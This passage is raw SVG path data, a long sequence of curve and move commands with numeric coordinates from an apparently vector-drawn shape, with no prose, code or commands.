			c0,0-0.1,0.1-0.1,0.2c-0.1-0.1-0.1-0.2-0.2-0.3C31.5,72.3,31.6,72.3,31.7,72.4z M31.9,96.6c0.1,0.2,0.2,0.5,0.3,0.7
			c-0.2,0.1-0.4,0.1-0.6,0.2c0-0.3,0.1-0.5,0.1-0.8C31.7,96.7,31.8,96.7,31.9,96.6z M31.9,99c-0.2,0.1-0.3,0.2-0.5,0.2
			c0-0.2,0-0.4,0.1-0.6c0.3-0.1,0.6-0.2,0.9-0.3C32.2,98.5,32.1,98.8,31.9,99z M32.1,93.8c0,0-0.1-0.1-0.1-0.1
			c0.1-0.1,0.3-0.2,0.4-0.4c0,0.1,0.1,0.2,0.1,0.3C32.3,93.7,32.2,93.8,32.1,93.8z M32.6,95.9c0.1-0.1,0.1-0.1,0.2-0.2
			c0,0.2,0,0.4,0,0.6C32.7,96.2,32.6,96.1,32.6,95.9z M33.4,86.8C33.4,86.8,33.4,86.8,33.4,86.8c-0.4,0.1-0.8,0.2-1.2,0.3
			c0,0,0,0,0,0c0.5-1.2,1.1-2.4,1.6-3.5c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0.6-0.3,1.2-0.4,1.8C33.6,86,33.5,86.4,33.4,86.8z M36.1,80
			c0.2-0.7,0.5-1.5,0.8-2.2c0,0,0,0,0.1,0c0.1,0.7,0.1,1.3,0.1,2c-0.2,0.4-0.3,0.7-0.5,1.1C36.4,80.6,36.3,80.3,36.1,80z M36.4,88.5
			c0,0.1-0.1,0.3-0.1,0.4c0,0-0.1,0.1-0.2,0.1c0-0.1,0.1-0.2,0.1-0.3C36.4,88.6,36.4,88.5,36.4,88.5z M36.2,82.1
			c-0.2,0.6-0.4,1.3-0.5,2c0,0-0.1,0.1-0.1,0.1c-0.1-0.1-0.3-0.3-0.4-0.4c0,0-0.1-0.1-0.1-0.1c0.2-0.8,0.4-1.6,0.6-2.3
			c0.1,0,0.1,0.1,0.1,0.1C36,81.7,36.1,81.9,36.2,82.1z M35.8,85.5c0.2,0.1,0.3,0.3,0.5,0.4c0,0.1-0.1,0.2-0.1,0.3
			c-0.4,0.1-0.9,0.2-1.3,0.3C35.2,86.2,35.5,85.8,35.8,85.5z M34.7,85.2c0-0.2,0.1-0.4,0.1-0.6c0.1,0.1,0.1,0.1,0.2,0.2
			C34.9,85,34.8,85.1,34.7,85.2z M34.3,82.9c0-0.1-0.1-0.1-0.2-0.2c0.2-0.5,0.4-1.1,0.6-1.6C34.6,81.7,34.5,82.3,34.3,82.9z
			 M34.1,76.6c-0.1-0.1-0.2-0.3-0.3-0.4c0.3-0.4,0.5-0.8,0.8-1.2c0.1,0.1,0.1,0.1,0.2,0.2C34.5,75.6,34.3,76.1,34.1,76.6z M34,89.3
			c0.1-0.6,0.2-1.1,0.3-1.7c0.4-0.1,0.8-0.2,1.2-0.2C35,88,34.5,88.7,34,89.3z M35,93c-0.2,0-0.5,0-0.7,0.1c0.3-0.5,0.6-1.1,0.8-1.7
			c0.2,0,0.4,0,0.6-0.1c-0.1,0.3-0.3,0.6-0.4,0.9C35.2,92.5,35.1,92.8,35,93z M36.3,97c0,0,0.1,0,0.1,0c0,0.9,0,1.8,0,2.7
			c-0.3-0.4-0.6-0.8-0.9-1.3C35.8,98,36.1,97.5,36.3,97z M35.9,100.7C35.8,100.7,35.8,100.7,35.9,100.7c-0.1-0.2-0.1-0.3-0.1-0.4
			c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.2,0.2,0.3C35.9,100.6,35.9,100.7,35.9,100.7z M36,102.6c0,0,0-0.1,0-0.1c0-0.1,0-0.2,0-0.2
			c0.1,0.1,0.1,0.2,0.2,0.2C36.1,102.5,36.1,102.5,36,102.6z M36.9,105.9c-0.2,0-0.4,0.1-0.6,0.1c0-0.1,0-0.3,0-0.4
			c0.1-0.2,0.1-0.3,0.2-0.5c0.2-0.1,0.5-0.2,0.7-0.3c0,0.2,0.1,0.4,0.1,0.6C37.2,105.6,37,105.7,36.9,105.9z M37.4,98.8
			c0-0.6,0-1.3,0-1.9c0,0,0.1,0,0.1,0c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.4-0.1,0.5C37.5,98.7,37.4,98.8,37.4,98.8z M37.9,75.9
			c0.2-0.1,0.5-0.1,0.7-0.1c-0.2,0.1-0.3,0.2-0.5,0.3C38,76.1,38,76,37.9,75.9z M38,78.1c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.3,0-0.4
			C37.9,77.9,38,78,38,78.1z M38,72.7c-0.1-0.1-0.2-0.2-0.3-0.3c0.2-0.3,0.4-0.5,0.6-0.8c0.1,0.1,0.1,0.2,0.2,0.3
			C38.3,72.2,38.1,72.4,38,72.7z M37.8,103.6c0-0.1,0-0.2-0.1-0.3c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0.1-0.1,0.1-0.1
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0.3,0.1,0.6,0.1,0.8C38,103.4,37.9,103.5,37.8,103.6z M38.1,80.2c0,0.2-0.1,0.3-0.1,0.5
			c0-0.2,0-0.3,0-0.5c0.1-0.1,0.1-0.3,0.2-0.4C38.2,79.9,38.1,80.1,38.1,80.2z M38.3,92.3c0.1-0.2,0.2-0.5,0.3-0.7
			c0.2,0.1,0.3,0.3,0.5,0.4c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.2-0.5,0.4-0.8,0.6C38.3,92.6,38.3,92.4,38.3,92.3z M39.9,80.5
			c-0.2,0.3-0.4,0.6-0.6,0.9c-0.1,0.2-0.3,0.4-0.5,0.5c0.1-0.6,0.2-1.3,0.3-1.9c0-0.1,0.1-0.3,0.1-0.4
			C39.5,79.9,39.7,80.2,39.9,80.5z M39.5,78.6c0.1-0.5,0.2-0.9,0.3-1.4c0.4,0.8,0.6,1.7,0.7,2.3c0,0.1-0.1,0.1-0.1,0.2
			C40.1,79.3,39.8,78.9,39.5,78.6C39.5,78.6,39.5,78.6,39.5,78.6z M38.9,90.8c0.1-0.4,0.3-0.7,0.4-1.1c0,0.4-0.1,0.9-0.1,1.3
			C39.1,90.9,39,90.8,38.9,90.8z M38.7,105.9c-0.1,0-0.1,0-0.2,0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0.1-0.1,0.1-0.2c0,0,0.1,0,0.1,0
			c0.1,0.2,0.1,0.3,0.2,0.5C38.7,105.9,38.7,105.9,38.7,105.9z M39,108c-0.1-0.2-0.1-0.4-0.2-0.6c0.2,0,0.5-0.1,0.7-0.2
			c0.1,0.1,0.2,0.2,0.3,0.3C39.6,107.7,39.3,107.8,39,108z M39.4,105.1c0.1,0.2,0.2,0.4,0.3,0.6c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			C39.5,105.5,39.5,105.3,39.4,105.1z M39.8,103.9c0,0,0-0.1,0.1-0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0,0.2,0,0.3
			c0,0.3,0.1,0.5,0.1,0.8C40,104.6,39.9,104.2,39.8,103.9z M41.6,105.4c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.2
			c0.1,0.1,0.2,0.2,0.3,0.2C41.7,105.3,41.7,105.4,41.6,105.4C41.7,105.4,41.6,105.4,41.6,105.4z M42.1,102.2c0,0.4-0.1,0.7-0.1,1
			c-0.1,0.2-0.1,0.3-0.2,0.5c-0.2-0.1-0.4-0.2-0.6-0.3c0-0.3,0-0.5,0-0.8c0.3-0.2,0.6-0.5,0.9-0.7C42,101.9,42,102.1,42.1,102.2
			C42.1,102.2,42.1,102.2,42.1,102.2z M41.1,92.1c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0.1-0.1,0.1-0.1c0,0.2-0.1,0.4-0.1,0.5
			C41.2,92.1,41.2,92.1,41.1,92.1z M42.4,92.7c0.2-0.1,0.5-0.1,0.7-0.2c-0.2,0.6-0.4,1.2-0.6,1.8C42.5,93.8,42.5,93.3,42.4,92.7z
			 M42.7,108.5c0.1,0.1,0.2,0.1,0.3,0.1c0,0,0,0,0.1,0c0,0.2,0,0.5,0,0.7C42.9,109,42.8,108.7,42.7,108.5z M43.1,100.8
			c0,0,0.1-0.1,0.1-0.1c0,0.2,0.1,0.4,0.1,0.6c-0.1,0.1-0.2,0.2-0.3,0.3C43,101.4,43.1,101.1,43.1,100.8z M43.8,104.4
			c-0.1,0-0.2-0.1-0.4-0.1c-0.1-0.5-0.2-0.9-0.3-1.4c0.1-0.2,0.2-0.3,0.3-0.5C43.7,103.1,43.8,103.8,43.8,104.4
			C43.8,104.4,43.8,104.4,43.8,104.4z M43.7,98.8C43.6,98.8,43.6,98.8,43.7,98.8c-0.1-0.3-0.2-0.5-0.3-0.8c0.1-0.8,0.2-1.7,0.4-2.5
			c0.3,0,0.6,0,0.9,0c0.1,0.5,0.2,1.1,0.3,1.6C44.5,97.7,44.1,98.3,43.7,98.8z M44.1,94.6c0.1-0.1,0.3-0.2,0.4-0.2
			c0,0.1,0,0.2,0,0.2C44.4,94.6,44.2,94.6,44.1,94.6z M44.1,100.6c-0.1-0.2-0.1-0.4-0.1-0.6c0.4-0.1,0.8-0.1,1.2-0.1
			c0,0,0.1,0,0.1,0c-0.2,0.1-0.4,0.2-0.6,0.3C44.5,100.4,44.3,100.5,44.1,100.6z M44.6,103.1c-0.1-0.5-0.2-1-0.3-1.5
			c0.3-0.2,0.6-0.4,0.9-0.6c-0.1,0.4-0.1,0.9-0.2,1.3c0,0.1,0,0.1,0,0.2C44.8,102.7,44.7,102.9,44.6,103.1z M45.4,106.9
			c-0.1-0.1-0.2-0.2-0.4-0.2c0-0.1,0-0.2,0-0.4c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0C45.4,106.6,45.4,106.8,45.4,106.9z M47.2,107.2
			c0-0.1,0-0.2,0-0.4c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0.1C47.5,106.9,47.4,107.1,47.2,107.2z M48.4,100.7
			c-0.3,0.6-0.6,1.2-0.9,1.8c0-0.1-0.1-0.1-0.1-0.2c0.1-0.6,0.1-1.2,0.2-1.8C47.9,100.5,48.1,100.6,48.4,100.7z M47.8,99.3
			c0-0.2,0.1-0.4,0.1-0.6c0.1-0.2,0.2-0.5,0.4-0.7c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.3-0.1,0.6-0.1,0.9
			C48.6,99.2,48.2,99.2,47.8,99.3z M48.2,103.3c0,0.1,0,0.2-0.1,0.3c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.2,0.1-0.3,0.2-0.5
			C48.2,103.2,48.2,103.2,48.2,103.3z M49.5,108.9c-0.1,0-0.3,0-0.4,0c0,0-0.1,0-0.1,0c-0.3-0.1-0.5-0.2-0.8-0.3
			c0.1-0.4,0.2-0.8,0.2-1.2c0,0,0.1-0.1,0.1-0.2c0.4,0.1,0.8,0.3,1.1,0.5c0,0.2,0.1,0.4,0.1,0.6C49.7,108.4,49.6,108.7,49.5,108.9z
			 M49.2,103c0-0.1,0.1-0.3,0.1-0.4c0.1-0.4,0.2-0.9,0.3-1.4c0.1,0,0.2,0.1,0.3,0.1c0,0.2-0.1,0.5-0.1,0.7c0,0.1-0.1,0.1-0.1,0.2
			C49.5,102.5,49.4,102.7,49.2,103z M50.6,106.6c0-0.3,0-0.6-0.1-1c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.3
			C50.8,106.1,50.7,106.3,50.6,106.6z M50.6,103.3c0-0.2,0-0.5,0-0.7c0.1-0.1,0.2-0.2,0.2-0.4c0,0.2,0,0.5,0,0.7
			C50.8,103,50.7,103.1,50.6,103.3z M51.8,101.2c0-0.2,0-0.3,0-0.5c0,0,0.1,0.1,0.2,0.1c0,0.2,0,0.3,0,0.5
			C51.9,101.3,51.8,101.3,51.8,101.2C51.8,101.2,51.8,101.2,51.8,101.2z M52,111c0-0.1,0-0.2,0-0.2c0,0,0.1,0,0.1,0
			c0,0.1,0,0.2,0,0.2C52,111,52,111,52,111z M52.1,107.6c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0.1-0.2,0.2-0.4,0.3-0.6
			C52.1,107,52.1,107.3,52.1,107.6z M53.2,105.5C53.2,105.5,53.2,105.5,53.2,105.5c0-0.3,0-0.7,0-1c0.1,0,0.1,0,0.2-0.1
			C53.4,104.8,53.3,105.1,53.2,105.5z M53.6,111.2c0-0.1,0-0.1,0-0.2c0.3,0.1,0.6,0.1,1,0.2c0,0.1,0.1,0.1,0.1,0.1
			C54.4,111.3,54,111.3,53.6,111.2z M53.6,103.4c0-0.1,0.1-0.2,0.1-0.2c0,0,0.1,0,0.1,0.1c0,0.1,0,0.1-0.1,0.2
			C53.7,103.4,53.7,103.4,53.6,103.4z M55.3,110.3c-0.2,0-0.3,0-0.4-0.1c-0.3-0.3-0.6-0.6-0.9-0.9c0.3-0.1,0.7-0.1,1-0.2
			c0.1,0,0.3,0,0.4-0.1C55.4,109.5,55.4,109.9,55.3,110.3z M55.4,107.5c-0.3,0.1-0.7,0.2-1,0.3c0.2-0.2,0.4-0.4,0.6-0.6
			C55.1,107.3,55.3,107.3,55.4,107.5c0.1-0.1,0.1,0,0.1,0C55.5,107.4,55.4,107.5,55.4,107.5z M54.8,105.7c0.1-0.4,0.2-0.7,0.3-1.1
			c0,0.1,0,0.3,0,0.4C55,105.2,54.9,105.5,54.8,105.7z M56.1,101.6c0.1,0,0.1,0,0.2,0.1c0,0.1-0.1,0.3-0.1,0.4
			C56.2,101.9,56.1,101.8,56.1,101.6z M56.2,109.8c0-0.2,0.1-0.4,0.1-0.6c0,0,0.1,0.1,0.1,0.1C56.4,109.5,56.3,109.6,56.2,109.8z
			 M57.1,106.9c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1-0.1-0.2-0.1c0-0.7,0-1.5,0-2.2c0.3,0.2,0.6,0.3,0.9,0.5
			C57.4,105.8,57.2,106.3,57.1,106.9z M57.8,103.9C57.8,103.9,57.7,103.9,57.8,103.9c-0.2-0.1-0.4-0.2-0.7-0.3
			c-0.1-0.1-0.1-0.1-0.2-0.2c0.2-0.5,0.3-1,0.4-1.5c0.3,0.1,0.5,0.2,0.8,0.2C58,102.8,57.9,103.3,57.8,103.9z M58.2,106.3
			c0.1-0.2,0.1-0.4,0.2-0.6c0,0,0,0,0.1,0C58.3,105.9,58.2,106.1,58.2,106.3z M58.6,104.4c0.2-0.7,0.3-1.3,0.4-2
			c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1,0c-0.2,0.7-0.4,1.4-0.7,2C58.7,104.5,58.7,104.5,58.6,104.4z M59.8,110
			c-0.2,0.1-0.3,0.2-0.5,0.4c0,0,0,0,0,0c0.1-0.3,0.2-0.6,0.4-0.9c0.1,0,0.2,0.1,0.2,0.1C59.9,109.7,59.9,109.9,59.8,110z
			 M61.2,101.1C61.2,101.1,61.2,101.2,61.2,101.1C61.2,101.2,61.2,101.2,61.2,101.1c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0.1
			C61.3,100.8,61.2,101,61.2,101.1z M63.6,109.5c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.1-0.4,0.2-0.5C63.6,109.1,63.6,109.3,63.6,109.5
			C63.6,109.5,63.6,109.5,63.6,109.5z M64.8,101.3c-0.1,0.1-0.2,0.2-0.3,0.3c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0
			c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.5,0.4-0.7c0.1,0,0.1-0.1,0.2-0.1C64.9,100.8,64.8,101,64.8,101.3z M66.6,109.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4C66.6,109.2,66.6,109.1,66.6,109.1z
			 M66.3,106.3c-0.2-0.2-0.6-0.2-0.7,0.1c-0.1,0.2-0.2,0.3-0.2,0.5c0-0.1-0.1-0.1-0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3
			c0.4-0.5,1-0.6,1.7-0.7c0.1,0,0.1,0,0.2,0.1c0.3,0.2,0.5,0.3,0.8,0.4c0,0,0,0,0,0c-0.4,0.3-0.8,0.6-1.3,1
			C66.7,106.9,66.5,106.6,66.3,106.3z M65.9,100c0.1-0.3,0.1-0.6,0.1-0.9c0.1-0.1,0.1-0.2,0.1-0.3c0,0.3,0,0.6,0.1,1
			c0,0.1,0,0.3,0,0.4C66.2,100.1,66,100,65.9,100z M66.6,101.4c0,0-0.1,0.1-0.1,0.2c-0.1,0-0.2,0-0.3,0.1
			C66.3,101.6,66.5,101.5,66.6,101.4z M68,99.7C68,99.7,68,99.7,68,99.7c-0.1,0.2-0.3,0.4-0.5,0.6c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0
			c-0.1-0.3-0.1-0.7-0.2-1.1C67.4,99.4,67.7,99.5,68,99.7z M67.1,98.2c0-0.1,0-0.3,0-0.4c0.1,0.2,0.2,0.3,0.2,0.5
			C67.3,98.3,67.2,98.3,67.1,98.2z M68.1,104.5c0,0.1,0,0.3,0,0.4c-0.1,0-0.3,0-0.4,0c-0.2-0.1-0.3-0.2-0.5-0.3c0,0,0,0,0-0.1
			c0.2-0.1,0.4-0.1,0.6-0.2C67.9,104.4,68,104.4,68.1,104.5z M68.2,108.5c-0.2-0.1-0.5-0.3-0.7-0.4c0.3-0.2,0.5-0.4,0.8-0.6
			C68.2,107.9,68.2,108.2,68.2,108.5z M68.6,98.8c-0.3-0.7-0.6-1.4-0.9-2.1c0.5,0,1,0.1,1.5,0.1c-0.1,0.7-0.2,1.4-0.4,2.1
			C68.6,98.9,68.6,98.8,68.6,98.8z M69.8,103c-0.1-0.2-0.3-0.4-0.5-0.5c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0-0.1,0-0.1
			c0.1,0,0.2,0,0.3-0.1C69.6,102.5,69.7,102.8,69.8,103C69.9,103,69.9,103,69.8,103z M70.2,110c0-0.1-0.1-0.1-0.1-0.2
			c0.1-0.5,0.2-1,0.2-1.4c0.1-0.1,0.1-0.2,0.2-0.3C70.5,108.8,70.4,109.4,70.2,110z M69.9,99.8c-0.1,0-0.1-0.1-0.2-0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.4c0.4-0.5,0.9-0.9,1.3-1.4c0.2,0,0.3,0,0.5,0C71.1,98.6,70.5,99.3,69.9,99.8z
			 M72.2,101.8c-0.3,0-0.5-0.1-0.8-0.1c0,0,0,0,0-0.1c0.1-0.4,0.3-0.9,0.4-1.3c0.2-0.2,0.3-0.4,0.5-0.6c0,0.5,0,1.1,0,1.6
			C72.3,101.4,72.2,101.6,72.2,101.8z M71.3,96.3c-0.1,0-0.2-0.1-0.3-0.1c0.2-0.5,0.4-1.1,0.6-1.6c0.2,0.3,0.5,0.5,0.7,0.8
			C71.9,95.7,71.6,96,71.3,96.3z M73.4,108.6c-0.1,0.1-0.2,0.2-0.3,0.3c0-0.1,0-0.1-0.1-0.2c-0.1-0.4-0.2-0.7-0.2-1.1
			c0.2,0.2,0.4,0.3,0.6,0.4c0,0.1,0,0.2,0,0.3C73.4,108.5,73.4,108.5,73.4,108.6z M73.1,106.3c0.1,0.1,0.2,0.1,0.2,0.2
			c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1C73.3,106.7,73.2,106.5,73.1,106.3z M73.5,104.4c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0-0.1
			c0,0,0,0,0-0.1c0.1,0.1,0.1,0.1,0.2,0.2C73.5,104.3,73.5,104.4,73.5,104.4z M75.2,105.5c-0.1,0.3-0.2,0.7-0.4,1
			c-0.2-0.1-0.3-0.3-0.5-0.4c0-0.1,0-0.2,0-0.3c0-0.5,0-0.9,0.1-1.4c0,0,0.1,0,0.1-0.1c0.5-0.1,0.9-0.4,1.3-0.8
			C75.6,104.3,75.4,105,75.2,105.5z M73.7,99.3c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0,0
			C74.1,98.6,73.9,98.9,73.7,99.3z M74.6,95.4c0.2-0.4,0.3-0.7,0.5-1c0.1-0.1,0.2-0.1,0.2-0.2c-0.1,0.5-0.3,0.9-0.4,1.4
			c-0.1,0-0.1,0.1-0.2,0.1C74.6,95.6,74.6,95.5,74.6,95.4z M76,102.1c-0.2,0-0.3,0-0.5,0c0.1-0.3,0.3-0.7,0.4-1c0.1,0,0.1,0,0.1,0
			c0,0,0,0,0,0C76,101.4,76,101.7,76,102.1z M76.5,107.7c-0.1-0.1-0.2-0.1-0.3-0.2c0.2-0.1,0.3-0.3,0.5-0.4
			C76.7,107.3,76.6,107.5,76.5,107.7z M77.1,104.8c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.3-0.5,0.6-0.9,1c0.3-0.7,0.4-1.5,0.6-2.3
			c0-0.2,0.1-0.4,0.1-0.7c0,0,0.1,0,0.1,0c0.1,0.3,0.2,0.7,0.3,1C77.1,104.2,77.1,104.5,77.1,104.8z M76.4,94.5
			c0.1-0.5,0.2-1,0.3-1.4c0.1-0.1,0.2-0.2,0.4-0.3c-0.1,0.5-0.2,0.9-0.3,1.4C76.7,94.3,76.6,94.4,76.4,94.5z M77.4,99.2
			c-0.1,0.3-0.3,0.7-0.5,1.2c-0.1-0.1-0.2-0.1-0.2-0.1c0-0.2-0.1-0.4-0.1-0.5c0.3-0.3,0.5-0.6,0.8-0.9c0.1,0,0.1,0,0.2,0.1
			C77.5,98.9,77.5,99,77.4,99.2z M77.2,97.5c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3
			c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.1,0.2-0.2,0.4-0.2c0,0.1,0.1,0.2,0.1,0.3C78,96.4,77.6,97,77.2,97.5z
			 M78.2,71.2c-0.1-0.1-0.1-0.2-0.2-0.2c0.1,0,0.2,0,0.3-0.1c0,0.2,0,0.4,0,0.5C78.3,71.3,78.3,71.2,78.2,71.2z M78.3,101.7
			c0.1-0.4,0.2-0.9,0.3-1.3c0,0.1,0,0.2,0,0.4c-0.1,0.4-0.1,0.7-0.2,1C78.4,101.8,78.4,101.8,78.3,101.7z M78.7,105.6
			c0,0-0.1,0-0.1,0c0-0.1-0.1-0.3-0.1-0.4c0,0,0,0,0,0C78.5,105.4,78.6,105.5,78.7,105.6C78.7,105.6,78.7,105.6,78.7,105.6z
			 M79,82.5c-0.1,0-0.3,0.1-0.5,0.1c0-0.1,0-0.2,0-0.2c0,0,0,0,0,0c0.2,0,0.4,0,0.6,0C79,82.4,79,82.4,79,82.5z M78.8,79.1
			c0-0.2,0-0.3,0-0.4c0.1-0.1,0.2-0.1,0.2-0.2c0.1,0,0.1,0,0.2,0C79.1,78.7,78.9,78.9,78.8,79.1z M79.1,75.6c0-0.1,0-0.2,0-0.3
			c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0.1C79.2,75.4,79.1,75.5,79.1,75.6z M78.9,69.8c-0.2,0.3-0.5,0.6-0.7,0.9c-0.2,0.2-0.3,0.5-0.4,0.7
			c0,0,0,0.1,0,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c0.2,0.3,0.4,0.5,0.6,0.8c-0.4,0.3-0.9,0.6-1.4,0.8c0,0-0.1,0.1-0.1,0.1
			c-0.2,0.3-0.4,0.7-0.5,1c0.6-0.1,1.1-0.3,1.7-0.5c0,0,0,0,0,0.1c-0.5,0.3-0.9,0.8-1.2,1.3c-0.3,0.1-0.7,0.2-1,0.3
			c0-0.1,0-0.1,0-0.2c-0.2,0.3-0.5,0.6-0.6,1c-0.1,0.3-0.2,0.6-0.3,0.9c0,0.1,0.1,0.2,0.1,0.3c0,0.2-0.1,0.4-0.1,0.5
			c-0.4,0.2-0.7,0-0.9-0.1c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1,0.4-0.2,0.8-0.3,1.2c-0.1,0-0.1,0-0.2-0.1c0,0,0.1,0.1,0.1,0.1
			c0.4,0.6,0.7,1.3,1,1.9c0.4,0.8,0.8,1.5,1.2,2.3c0.1,0.2,0.1,0.4,0.2,0.6c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.1,0.3-0.2
			c0.1-0.1,0.1-0.1,0.2-0.1c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1,0c0,0.1,0,0.2,0.1,0.2
			c0.1,0.5,0.3,0.9,0.5,1.4c0.3-0.3,0.7-0.5,1-0.7c-0.1,0.4-0.2,0.9-0.3,1.3c-0.2-0.1-0.4-0.2-0.6-0.3c0,0.1,0.1,0.2,0.1,0.3
			c0.1,0.2,0.1,0.5,0.2,0.8c0,0,0,0,0,0c0,0,0,0,0,0c0,0.2,0,0.3,0,0.5c-0.1,0.7-0.4,1.3-0.6,2c-0.1,0.3-0.3,0.6-0.4,0.9
			c0,0.1-0.2,0.1-0.2,0.2c-0.4,0.5-0.8,1-1.3,1.5c-0.3,0.3-0.7,0.6-1,0.9c0.1,0.2,0.1,0.4,0.2,0.6c-0.1,0.5-0.2,0.9-0.2,1.4
			c-0.3-0.3-0.6-0.6-0.8-0.9c0.1-0.2,0.1-0.3,0.2-0.5c-0.4,0.2-0.7,0.5-1.1,0.6c0,0,0,0-0.1,0c-0.2,0.5-0.3,1-0.5,1.5
			c0-0.4,0.1-0.9,0.1-1.3c-0.4,0.2-0.7,0.3-1.1,0.5c0,0.2,0,0.5,0,0.7c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2c-0.3-0.2-0.6-0.4-1-0.6
			c0,0,0,0,0-0.1c0,0,0,0,0,0c-0.6,0.2-1,0.5-1.6,0.7c-0.8,0.2-1.5,0.5-2.3,0.7c-0.4,0.1-0.7,0.3-1.1,0.4c-0.4,0.1-0.8,0.2-1.1,0.2
			c-0.5,0.1-1,0.2-1.5,0.3c-0.5,0.1-1.1,0.2-1.6,0.2c0,0,0,0,0,0.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0-0.2,0.1-0.3,0.1c0.4,0,0.8,0,1.2,0c0.3,0,0.6,0,0.9-0.1c0.6,0,1.1,0,1.7-0.1c0.5-0.1,1-0.1,1.4-0.2c0.5-0.1,1-0.1,1.5-0.4
			c0.3-0.2,0.5-0.3,0.8-0.5c0.2-0.1,0.4-0.2,0.6-0.3c0.1,0,0.2,0,0.3,0c0.1,0.1,0.1,0.2,0.1,0.3c0,0.2-0.1,0.4-0.2,0.6
			c-0.2,0.4-0.6,0.7-0.9,1c-0.6,0.6-1.4,0.8-2.2,1.1c-0.5,0.2-1.1,0.3-1.6,0.4c-0.7,0.2-1.3,0.1-2,0.1c-0.2,0-0.4,0-0.6,0
			c0.2,0.1,0.4,0.1,0.5,0.2c0,0.2,0,0.3,0,0.5c0,0.1-0.1,0.2-0.1,0.3c-0.2,0-0.4-0.1-0.6-0.1c0.1-0.3,0.1-0.6,0.2-0.9
			c-0.3,0-0.6,0-1,0c0,0.2-0.1,0.4-0.1,0.6c-0.3-0.1-0.6-0.2-0.8-0.3c0-0.1,0-0.3,0.1-0.4c-1.1,0-2.2-0.1-3.3-0.1
			c-0.7,0-1.4-0.3-2-0.5c-0.5-0.2-1-0.4-1.5-0.6c-0.5-0.2-0.9-0.5-1.3-0.9c-0.4-0.5-0.9-1-1.3-1.6c-0.1-0.1-0.1-0.3-0.2-0.4
			c0-0.1,0.2-0.2,0.3-0.2c0.6,0.2,1.2,0.4,1.7,0.7c0.4,0.2,0.8,0.3,1.3,0.4c0.6,0.1,1.3,0.2,1.9,0.5c0.5,0.2,1,0.3,1.5,0.4
			c0.3,0.1,0.7,0.1,1,0.2c0.3,0.1,0.7,0.1,1,0.1c0-0.2,0.1-0.4,0.1-0.5c-0.4,0-0.8,0-1.2-0.1c-0.6-0.1-1.3-0.2-1.9-0.3
			c-0.4-0.1-0.8-0.2-1.2-0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.1-0.1-0.2-0.1c0,0,0-0.1,0-0.1c-0.2-0.1-0.5-0.1-0.7-0.2
			c-0.4-0.1-0.7-0.2-1.1-0.3c0,0,0,0,0,0c-0.1,0-0.2-0.1-0.3-0.1c0,0,0,0,0,0c-0.3-0.1-0.6-0.2-0.9-0.4c0,0,0,0.1,0,0.1
			c-0.1,0-0.1,0-0.2-0.1c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1,0c-0.2-0.1-0.5-0.2-0.7-0.3c-0.7-0.2-1.3-0.5-2-0.7c-0.4-0.1-0.7-0.3-1-0.5
			c0,0,0,0,0,0.1c-0.1-0.1-0.1-0.1-0.2-0.2c-0.3-0.2-0.6-0.4-0.8-0.6c-0.4-0.3-0.7-0.5-1.1-0.8c-0.3-0.3-0.6-0.5-1-0.8
			c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1c-0.1-0.1-0.2-0.2-0.4-0.3c-0.3-0.3-0.7-0.6-1-0.9c-0.2-0.2-0.4-0.4-0.5-0.6
			c-0.4-0.5-0.8-1.1-0.9-1.8c-0.1-0.4-0.4-0.9-0.4-1.3c-0.1-0.6,0-1.2,0.3-1.8c0.1-0.2,0.1-0.5,0.2-0.8c0.2-0.5,0.4-1,0.6-1.5
